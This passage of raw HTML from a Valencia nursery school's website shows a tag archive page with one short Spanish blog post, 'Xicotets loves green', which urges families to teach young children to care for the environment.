raven-nav-menu-mobile raven-nav-menu-dropdown"><div class="raven-container"><ul id="menu-mobile-0f66956" class="raven-nav-menu"><li class="centrar-medio icon-centrar menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5265"><a href="https://xicotets.es/" class="raven-menu-item raven-link-item "><i style="font-size:1.6em;" class="wpmi__icon wpmi__position-before wpmi__align-top wpmi__size-1.6 dashicons dashicons-admin-home"></i>Inicio</a></li></ul></div></nav></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1989221" data-id="1989221" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-5193dfa raven-nav-menu-align-right raven-nav-menu-stretch raven-breakpoint-mobile raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="5193dfa" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:&quot;&lt;svg 0=\&quot;fas fa-chevron-down\&quot; class=\&quot;e-font-icon-svg e-fas-chevron-down\&quot;&gt;\n\t\t\t\t\t&lt;use xlink:href=\&quot;#fas-chevron-down\&quot;&gt;\n\t\t\t\t\t\t&lt;symbol id=\&quot;fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot;&gt;\n\t\t\t\t\t\t\t&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;\n\t\t\t\t\t\t&lt;\/symbol&gt;\n\t\t\t\t\t&lt;\/use&gt;\n\t\t\t\t&lt;\/svg&gt;&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default"><div class="elementor-widget-container"><nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile"><ul id="menu-5193dfa" class="raven-nav-menu"><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4120"><a href="https://xicotets.es/xicotets-campolivar/" class="raven-menu-item raven-link-item ">Xicotets <br />Campolivar</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-3979"><a href="https://xicotets.es/xicotets-cirilo-amoros/" class="raven-menu-item raven-link-item ">Xicotets<br /> Valencia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4119"><a href="https://xicotets.es/servicios/" class="raven-menu-item raven-link-item ">Servicios</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4118"><a href="https://xicotets.es/extraescolares/" class="raven-menu-item raven-link-item ">Extraescolares</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4117"><a href="https://xicotets.es/becas-y-ayudas/" class="raven-menu-item raven-link-item ">Becas<br /> y ayudas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://xicotets.es/contacto/" class="raven-menu-item raven-link-item ">Contacto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://xicotets.es/blog/" class="raven-menu-item raven-link-item ">Blog</a></li><li class="acceso-movil menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5436"><a href="#" class="raven-menu-item raven-link-item ">Acceso familias</a><ul class="0 sub-menu raven-submenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5437"><a target="_blank" rel="noopener noreferrer" href="https://xicotetsciriloamoros.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Cirilo Amorós</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5438"><a target="_blank" rel="noopener noreferrer" href="https://xicotetscampolivar.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Campolivar</a></li></ul></li></ul></nav><div class="raven-nav-menu-toggle"><div class="raven-nav-menu-toggle-button "> <span class="fa fa-bars"></span></div></div><nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown"><div class="raven-container"><ul id="menu-mobile-5193dfa" class="raven-nav-menu"><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4120"><a href="https://xicotets.es/xicotets-campolivar/" class="raven-menu-item raven-link-item ">Xicotets <br />Campolivar</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-3979"><a href="https://xicotets.es/xicotets-cirilo-amoros/" class="raven-menu-item raven-link-item ">Xicotets<br /> Valencia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4119"><a href="https://xicotets.es/servicios/" class="raven-menu-item raven-link-item ">Servicios</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4118"><a href="https://xicotets.es/extraescolares/" class="raven-menu-item raven-link-item ">Extraescolares</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4117"><a href="https://xicotets.es/becas-y-ayudas/" class="raven-menu-item raven-link-item ">Becas<br /> y ayudas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://xicotets.es/contacto/" class="raven-menu-item raven-link-item ">Contacto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://xicotets.es/blog/" class="raven-menu-item raven-link-item ">Blog</a></li><li class="acceso-movil menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5436"><a href="#" class="raven-menu-item raven-link-item ">Acceso familias</a><ul class="0 sub-menu raven-submenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5437"><a target="_blank" rel="noopener noreferrer" href="https://xicotetsciriloamoros.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Cirilo Amorós</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5438"><a target="_blank" rel="noopener noreferrer" href="https://xicotetscampolivar.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Campolivar</a></li></ul></li></ul></div></nav></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-40c0019" data-id="40c0019" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-50d0bd7 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="50d0bd7" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default"><div class="elementor-widget-container"><div class="jupiterx-widget widget_nav_menu"><div class="jupiterx-widget-content"><div class="menu-centros-container"><ul id="menu-centros-1" class="jupiterx-widget-nav-menu-vertical"><li class="open_sidemenu menu-item menu-item-type-custom menu-item-object-custom menu-item-4227"><a href="#" title="Open SideMenu"><i style="font-size:2em;color:#6fabbc" class="wpmi__icon wpmi__label-1 wpmi__position-before wpmi__align-middle wpmi__size-2 fa fa-info-circle "></i></a></li></ul></div></div></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-317622b elementor-hidden-desktop elementor-hidden-tablet elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="317622b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;98f99f9&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ad7c7e0" data-id="ad7c7e0" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-253940f elementor-widget elementor-widget-raven-site-logo" data-id="253940f" data-element_type="widget" data-widget_type="raven-site-logo.default"><div class="elementor-widget-container"><div class="raven-widget-wrapper"><div class="raven-site-logo raven-site-logo-customizer"> <a class="raven-site-logo-link" href="https://xicotets.es"> <picture><img src="https://xicotets.es/wp-content/uploads/2020/03/logo-xicotets-centro-educacion-infantil.png" alt="Xicotets - Centros de educación infantil" data-no-lazy="1" /></picture> </a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-588ae0d" data-id="588ae0d" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-831b52f raven-nav-menu-align-right raven-nav-menu-stretch raven-breakpoint-mobile raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="831b52f" data-element_type="widget" data-settings="{&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:17,&quot;sizes&quot;:[]},&quot;submenu_icon&quot;:&quot;&lt;svg 0=\&quot;fas fa-chevron-down\&quot; class=\&quot;e-font-icon-svg e-fas-chevron-down\&quot;&gt;\n\t\t\t\t\t&lt;use xlink:href=\&quot;#fas-chevron-down\&quot;&gt;\n\t\t\t\t\t\t&lt;symbol id=\&quot;fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot;&gt;\n\t\t\t\t\t\t\t&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;\n\t\t\t\t\t\t&lt;\/symbol&gt;\n\t\t\t\t\t&lt;\/use&gt;\n\t\t\t\t&lt;\/svg&gt;&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default"><div class="elementor-widget-container"><nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile"><ul id="menu-831b52f" class="raven-nav-menu"><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4120"><a href="https://xicotets.es/xicotets-campolivar/" class="raven-menu-item raven-link-item ">Xicotets <br />Campolivar</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-3979"><a href="https://xicotets.es/xicotets-cirilo-amoros/" class="raven-menu-item raven-link-item ">Xicotets<br /> Valencia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4119"><a href="https://xicotets.es/servicios/" class="raven-menu-item raven-link-item ">Servicios</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4118"><a href="https://xicotets.es/extraescolares/" class="raven-menu-item raven-link-item ">Extraescolares</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4117"><a href="https://xicotets.es/becas-y-ayudas/" class="raven-menu-item raven-link-item ">Becas<br /> y ayudas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://xicotets.es/contacto/" class="raven-menu-item raven-link-item ">Contacto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://xicotets.es/blog/" class="raven-menu-item raven-link-item ">Blog</a></li><li class="acceso-movil menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5436"><a href="#" class="raven-menu-item raven-link-item ">Acceso familias</a><ul class="0 sub-menu raven-submenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5437"><a target="_blank" rel="noopener noreferrer" href="https://xicotetsciriloamoros.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Cirilo Amorós</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5438"><a target="_blank" rel="noopener noreferrer" href="https://xicotetscampolivar.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Campolivar</a></li></ul></li></ul></nav><div class="raven-nav-menu-toggle"><div class="raven-nav-menu-toggle-button "> <span class="fa fa-bars"></span></div></div><nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown"><div class="raven-container"><ul id="menu-mobile-831b52f" class="raven-nav-menu"><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4120"><a href="https://xicotets.es/xicotets-campolivar/" class="raven-menu-item raven-link-item ">Xicotets <br />Campolivar</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-3979"><a href="https://xicotets.es/xicotets-cirilo-amoros/" class="raven-menu-item raven-link-item ">Xicotets<br /> Valencia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4119"><a href="https://xicotets.es/servicios/" class="raven-menu-item raven-link-item ">Servicios</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4118"><a href="https://xicotets.es/extraescolares/" class="raven-menu-item raven-link-item ">Extraescolares</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4117"><a href="https://xicotets.es/becas-y-ayudas/" class="raven-menu-item raven-link-item ">Becas<br /> y ayudas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://xicotets.es/contacto/" class="raven-menu-item raven-link-item ">Contacto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://xicotets.es/blog/" class="raven-menu-item raven-link-item ">Blog</a></li><li class="acceso-movil menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5436"><a href="#" class="raven-menu-item raven-link-item ">Acceso familias</a><ul class="0 sub-menu raven-submenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5437"><a target="_blank" rel="noopener noreferrer" href="https://xicotetsciriloamoros.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Cirilo Amorós</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5438"><a target="_blank" rel="noopener noreferrer" href="https://xicotetscampolivar.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Campolivar</a></li></ul></li></ul></div></nav></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-482750b" data-id="482750b" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-715145a elementor-widget elementor-widget-wp-widget-nav_menu" data-id="715145a" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default"><div class="elementor-widget-container"><div class="jupiterx-widget widget_nav_menu"><div class="jupiterx-widget-content"><div class="menu-centros-container"><ul id="menu-centros-2" class="jupiterx-widget-nav-menu-vertical"><li class="open_sidemenu menu-item menu-item-type-custom menu-item-object-custom menu-item-4227"><a href="#" title="Open SideMenu"><i style="font-size:2em;color:#6fabbc" class="wpmi__icon wpmi__label-1 wpmi__position-before wpmi__align-middle wpmi__size-2 fa fa-info-circle "></i></a></li></ul></div></div></div></div></div></div></div></div></div></div></section></div></div></div></header><main id="jupiterx-main" class="jupiterx-main"><div class="jupiterx-main-header"><div class="container"><h1 class="jupiterx-archive-title jupiterx-archive-header-post-title">Etiqueta: <span>medio ambiente</span></h1><ol class="breadcrumb" itemscope="itemscope" itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumb-item" itemprop="itemListElement" itemtype="http://schema.org/ListItem" itemscope="itemscope"><a href="https://xicotets.es" itemprop="item"><span itemprop="name">Inicio</span></a><meta itemprop="position" content="1"/></li><li class="breadcrumb-item active" aria-current="page" itemprop="itemListElement" itemtype="http://schema.org/ListItem" itemscope="itemscope"><span itemprop="name">Archivos de etiquetas: medio ambiente</span><meta itemprop="position" content="2"/></li></ol></div></div><div class="jupiterx-main-content"><div class="container"><div class="row"><div id="jupiterx-primary" class="jupiterx-primary col-lg-12"><div class="jupiterx-content" role="main" itemprop="mainEntityOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog"><article id="3392" class="jupiterx-post jupiterx-post-loop post-3392 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-ecologia tag-educacion tag-godella tag-medio-ambiente tag-naturaleza tag-recicla tag-valencia tag-xicotets" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><header class="jupiterx-post-header"><h2 class="jupiterx-post-title" itemprop="headline"><a href="https://xicotets.es/xicotets-loves-green/" title="Xicotets loves green" rel="bookmark">Xicotets loves green</a></h2></header><div class="jupiterx-post-body" itemprop="articleBody"><div class="jupiterx-post-image"><a href="https://xicotets.es/xicotets-loves-green/" title="Xicotets loves green" data-object-fit="cover"><picture ><source media="(max-width: 480px)" data-srcset="https://xicotets.es/wp-content/uploads/jupiterx/images/lovesgreen-noticias-xicotets-ef286f6.jpg"/><source media="(max-width: 800px)" data-srcset="https://xicotets.es/wp-content/uploads/jupiterx/images/lovesgreen-noticias-xicotets-76c794e.jpg"/><noscript><img width="1100" height="340" src="https://xicotets.es/wp-content/uploads/2020/03/lovesgreen-noticias-xicotets.jpg" alt="lovesgreen-noticias-xicotets" itemprop="image"/></noscript><img class="lazyload" width="1100" height="340" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201100%20340%22%3E%3C/svg%3E' data-src="https://xicotets.es/wp-content/uploads/2020/03/lovesgreen-noticias-xicotets.jpg" alt="lovesgreen-noticias-xicotets" itemprop="image"/></picture></a></div><div class="jupiterx-post-content clearfix" itemprop="text"><p>Esta es la semana del medio ambiente y en Xicotets queremos animar a todos los que todavía no lo hacéis, a uniros a los pequeños grandes gestos. Cada día hay cientos de cosas que podemos hacer para cuidar nuestro planeta. Eduquemos a nuestros pequeños en el amor a la naturaleza. Dejémosles un paisaje del que disfrutar, montañas verdes en las que pasear, prados en los que se puedan tumbar, mares transparentes sin plásticos&#8230;</p><p>Xicotets loves green. ¿Y tu?</p><p><iframe src="https://www.youtube.com/embed/OgdJ4Swk9Pc" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p></div><div class="jupiterx-post-tags"><div class="jupiterx-post-tags-row"> <a class="btn btn-light" href="https://xicotets.es/tag/ecologia/" rel="tag">ecologia</a> <a class="btn btn-light" href="https://xicotets.es/tag/educacion/" rel="tag">educación</a> <a class="btn btn-light" href="https://xicotets.es/tag/godella/" rel="tag">godella</a> <a class="btn btn-light" href="https://xicotets.es/tag/medio-ambiente/" rel="tag">medio ambiente</a> <a class="btn btn-light" href="https://xicotets.es/tag/naturaleza/" rel="tag">naturaleza</a> <a class="btn btn-light" href="https://xicotets.es/tag/recicla/" rel="tag">recicla</a> <a class="btn btn-light" href="https://xicotets.es/tag/valencia/" rel="tag">valencia</a> <a class="btn btn-light" href="https://xicotets.es/tag/xicotets/" rel="tag">xicotets</a></div></div></div></article></div></div></div></div></div></main><footer class="jupiterx-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div data-elementor-type="footer" data-elementor-id="234" class="elementor elementor-234"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-9515cba elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9515cba" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f880446&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3d7d06a" data-id="3d7d06a" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-e91b565 elementor-widget elementor-widget-text-editor" data-id="e91b565" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>¿Quieres tener toda la información de nuestros centros en tu mano?</p></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4a61fac" data-id="4a61fac" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-4089d68 elementor-widget elementor-widget-jet-button" data-id="4089d68" data-element_type="widget" data-widget_type="jet-button.default"><div class="elementor-widget-container"><div class="elementor-jet-button jet-elements"><div class="jet-button__container"> <a class="jet-button__instance jet-button__instance--icon- hover-effect-1" href="https://xicotets.es/wp-content/uploads/2022/09/xicotets_dossier_informativo.pdf" target="_blank"><div class="jet-button__plane jet-button__plane-normal"></div><div class="jet-button__plane jet-button__plane-hover"></div><div class="jet-button__state jet-button__state-normal"> <span class="jet-button__label">Descarga el dossier</span></div><div class="jet-button__state jet-button__state-hover"> <span class="jet-button__label">Descarga el dossier</span></div> </a></div></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-f120bbb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f120bbb" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;https:\/\/jupiterx.artbees.net\/kindergarten\/wp-content\/uploads\/sites\/332\/2019\/11\/footer-big-shape.png&quot;,&quot;id&quot;:&quot;49&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;c23c740&quot;,&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;https:\/\/jupiterx.artbees.net\/kindergarten\/wp-content\/uploads\/sites\/332\/2019\/11\/transparent-2.png&quot;,&quot;id&quot;:&quot;239&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_bg_x&quot;:0,&quot;jet_parallax_layout_bg_y&quot;:&quot;70&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;contain&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a0c3689" data-id="a0c3689" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-f7a39e6 elementor-widget elementor-widget-heading" data-id="f7a39e6" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default">Valencia</h5></div></div><div class="elementor-element elementor-element-8638840 elementor-mobile-align-center elementor-align-left alinea1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8638840" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="https://www.google.es/maps/place/Calle+Cirilo+Amor%C3%B3s,+27,+46004+Valencia/@39.4671404,-0.3746734,17z/data=!3m1!4b1!4m5!3m4!1s0xd6048b5a810f2b5:0xc7233491ef584204!8m2!3d39.4671363!4d-0.3724847" target="_blank"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-map-marker-alt"></i> </span> <span class="elementor-icon-list-text">C/ Cirilo Amorós, 27 • 46004 Valencia</span> </a></li><li class="elementor-icon-list-item"> <a href="mailto:valencia@xicotets.es"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-envelope"></i> </span> <span class="elementor-icon-list-text">valencia@xicotets.es</span> </a></li><li class="elementor-icon-list-item"> <a href="tel:963943461"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-phone-alt"></i> </span> <span class="elementor-icon-list-text">Teléfono: 963 943 461</span> </a></li></ul></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1b23c95" data-id="1b23c95" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-09585cc elementor-widget elementor-widget-raven-site-logo" data-id="09585cc" data-element_type="widget" data-widget_type="raven-site-logo.default"><div class="elementor-widget-container"><div class="raven-widget-wrapper"><div class="raven-site-logo raven-site-logo-customizer"> <a class="raven-site-logo-link" href="https://xicotets.es"> <picture><img src="https://xicotets.es/wp-content/uploads/2020/03/logo-xicotets-centro-educacion-infantil.png" alt="Xicotets - Centros de educación infantil" data-no-lazy="1" /></picture> </a></div></div></div></div><div class="elementor-element elementor-element-81ac3a9 elementor-shape-circle e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="81ac3a9" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid"> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse-shrink elementor-repeater-item-027533f" href="https://www.instagram.com/ceixicotets/?hl=es" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item"> <a 